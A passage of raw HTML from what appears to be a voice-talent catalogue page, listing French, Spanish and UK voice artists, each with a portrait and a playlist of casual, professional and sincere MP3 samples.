		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Thierry_Casual-_-Decontrate.mp3'>Thierry_Casual-_-Decontrate</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Thierry_Professionnel.mp3'>Thierry_Professionnel</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Thierry_Sincere.mp3'>Thierry_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Thierry_Casual-_-Decontrate.mp3","type":"audio\/mpeg","title":"Thierry_Casual-_-Decontrate","caption":"","description":"\"Thierry_Casual-_-Decontrate\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Thierry_Professionnel.mp3","type":"audio\/mpeg","title":"Thierry_Professionnel","caption":"","description":"\"Thierry_Professionnel\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:27"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Thierry_Sincere.mp3","type":"audio\/mpeg","title":"Thierry_Sincere","caption":"","description":"\"Thierry_Sincere\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:31"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child" style="content-visibility: auto;contain-intrinsic-size: auto 1151px;">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_38  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/claire.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/claire.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/claire-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Claire</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_31 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Claire_Casual-_-Decontrate.mp3'>Claire_Casual-_-Decontrate</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Claire_Professionel.mp3'>Claire_Professionel</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Claire_Sincere.mp3'>Claire_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Claire_Casual-_-Decontrate.mp3","type":"audio\/mpeg","title":"Claire_Casual-_-Decontrate","caption":"","description":"\"Claire_Casual-_-Decontrate\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:25"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Claire_Professionel.mp3","type":"audio\/mpeg","title":"Claire_Professionel","caption":"","description":"\"Claire_Professionel\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:29"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Claire_Sincere.mp3","type":"audio\/mpeg","title":"Claire_Sincere","caption":"","description":"\"Claire_Sincere\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:33"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_26 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_39  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/julie.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/julie.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/julie-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Julie</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_32 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Julie_Casual-_-Decontrate.mp3'>Julie_Casual-_-Decontrate</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Julie_Professionel.mp3'>Julie_Professionel</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Julie_Sincere.mp3'>Julie_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Julie_Casual-_-Decontrate.mp3","type":"audio\/mpeg","title":"Julie_Casual-_-Decontrate","caption":"","description":"\"Julie_Casual-_-Decontrate\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:24"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Julie_Professionel.mp3","type":"audio\/mpeg","title":"Julie_Professionel","caption":"","description":"\"Julie_Professionel\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:29"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Julie_Sincere.mp3","type":"audio\/mpeg","title":"Julie_Sincere","caption":"","description":"\"Julie_Sincere\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:34"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_27 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_40  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/laurence.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/laurence.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/laurence-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Laurence</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_33 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Laurence_Casual-_-Decontrate.mp3'>Laurence_Casual-_-Decontrate</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Laurence_Professionel.mp3'>Laurence_Professionel</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Laurence_Sincere.mp3'>Laurence_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Laurence_Casual-_-Decontrate.mp3","type":"audio\/mpeg","title":"Laurence_Casual-_-Decontrate","caption":"","description":"\"Laurence_Casual-_-Decontrate\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:23"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Laurence_Professionel.mp3","type":"audio\/mpeg","title":"Laurence_Professionel","caption":"","description":"\"Laurence_Professionel\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:28"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Laurence_Sincere.mp3","type":"audio\/mpeg","title":"Laurence_Sincere","caption":"","description":"\"Laurence_Sincere\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:33"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_28 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_41  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/marilyn.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/marilyn.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/marilyn-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Marilyn</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_34 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Marilyn_Casual-_-Decontrate.mp3'>Marilyn_Casual-_-Decontrate</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Marilyn_Professionelle.mp3'>Marilyn_Professionelle</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Marilyn_Sincere.mp3'>Marilyn_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Marilyn_Casual-_-Decontrate.mp3","type":"audio\/mpeg","title":"Marilyn_Casual-_-Decontrate","caption":"","description":"\"Marilyn_Casual-_-Decontrate\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:24"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Marilyn_Professionelle.mp3","type":"audio\/mpeg","title":"Marilyn_Professionelle","caption":"","description":"\"Marilyn_Professionelle\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:27"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Marilyn_Sincere.mp3","type":"audio\/mpeg","title":"Marilyn_Sincere","caption":"","description":"\"Marilyn_Sincere\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:32"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_8 et_section_regular" >
				
				
				
				
				
				
				<div id="spanish" class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_42  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Spanish</b></h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_5_wrapper et_pb_button_alignment_right et_pb_button_alignment_tablet_left et_pb_button_alignment_phone_left et_pb_module ">
				<a class="et_pb_button et_pb_button_5 et_pb_bg_layout_light" href="#hero">Back to Top</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_43  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/jesse-e.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/jesse-e.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/jesse-e-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Jesse E</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_35 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jesse-E_SP_Casual-_-Conversational.mp3'>Jesse-E_SP_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jesse-E_SP_Professional.mp3'>Jesse-E_SP_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jesse-E_SP_Sincere.mp3'>Jesse-E_SP_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jesse-E_SP_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Jesse-E_SP_Casual-_-Conversational","caption":"","description":"\"Jesse-E_SP_Casual-_-Conversational\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:27"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jesse-E_SP_Professional.mp3","type":"audio\/mpeg","title":"Jesse-E_SP_Professional","caption":"","description":"\"Jesse-E_SP_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:27"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jesse-E_SP_Sincere.mp3","type":"audio\/mpeg","title":"Jesse-E_SP_Sincere","caption":"","description":"\"Jesse-E_SP_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:38"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_44  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/milena.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/milena.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/milena-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Edeliz</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_36 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Edeliz_SP_Casual-_-Conversational.mp3'>Edeliz_SP_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Edeliz_SP_Professinal.mp3'>Edeliz_SP_Professinal</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Edeliz_SP_Sincere.mp3'>Edeliz_SP_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Edeliz_SP_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Edeliz_SP_Casual-_-Conversational","caption":"","description":"\"Edeliz_SP_Casual-_-Conversational\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:25"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Edeliz_SP_Professinal.mp3","type":"audio\/mpeg","title":"Edeliz_SP_Professinal","caption":"","description":"\"Edeliz_SP_Professinal\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:26"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Edeliz_SP_Sincere.mp3","type":"audio\/mpeg","title":"Edeliz_SP_Sincere","caption":"","description":"\"Edeliz_SP_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:38"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_9 et_section_regular" >
				
				
				
				
				
				
				<div id="uk" class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_45  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>UK</b></h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_6_wrapper et_pb_button_alignment_right et_pb_button_alignment_tablet_left et_pb_button_alignment_phone_left et_pb_module ">
				<a class="et_pb_button et_pb_button_6 et_pb_bg_layout_light" href="#hero">Back to Top</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough" style="content-visibility: auto;contain-intrinsic-size: auto 1776px;">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_46  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/jack-o.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/jack-o.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/jack-o-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Jack (Northern Lad)</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_37 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jack_Casual-_-Conversational.mp3'>Jack_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jack_Professional.mp3'>Jack_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jack_Sincere.mp3'>Jack_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jack_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Jack_Casual-_-Conversational","caption":"","description":"\"Jack_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:18"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jack_Professional.mp3","type":"audio\/mpeg","title":"Jack_Professional","caption":"","description":"\"Jack_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:20"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jack_Sincere.mp3","type":"audio\/mpeg","title":"Jack_Sincere","caption":"","description":"\"Jack_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:26"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_29 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_47  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/john-r.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/john-r.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/john-r-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>John R. (London-Essex)</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_38 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/John-Reeves_Casual-_-Conversational.mp3'>John-Reeves_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/John-Reeves_Professional.mp3'>John-Reeves_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/John-Reeves_Sincere.mp3'>John-Reeves_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/John-Reeves_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"John-Reeves_Casual-_-Conversational","caption":"","description":"\"John-Reeves_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:19"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/John-Reeves_Professional.mp3","type":"audio\/mpeg","title":"John-Reeves_Professional","caption":"","description":"\"John-Reeves_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:23"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/John-Reeves_Sincere.mp3","type":"audio\/mpeg","title":"John-Reeves_Sincere","caption":"","description":"\"John-Reeves_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:31"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
